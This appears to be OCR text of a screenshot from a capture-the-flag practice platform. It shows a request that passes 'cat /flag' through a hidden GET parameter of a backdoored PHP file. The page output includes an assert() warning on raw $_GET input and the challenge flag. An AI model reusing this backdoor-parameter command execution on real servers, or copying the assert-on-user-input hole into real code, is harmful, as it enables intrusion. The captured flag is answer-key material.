 不安全 | 9ebbb8b0-759a-4718-954d-645dcb850370.node3.buuoj.cn/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag php
应用 Reverse Misc CTF刷题平台 众测平台 训练平台 漏洞库 GitHub 其他 Hexo 安全客 - 安全资讯... 首页 - 【官网】国...
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP" }
string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XOhY" }
_68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{72698d9e-ef00-4fd3-ae56-
6ede0bfd31c8} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File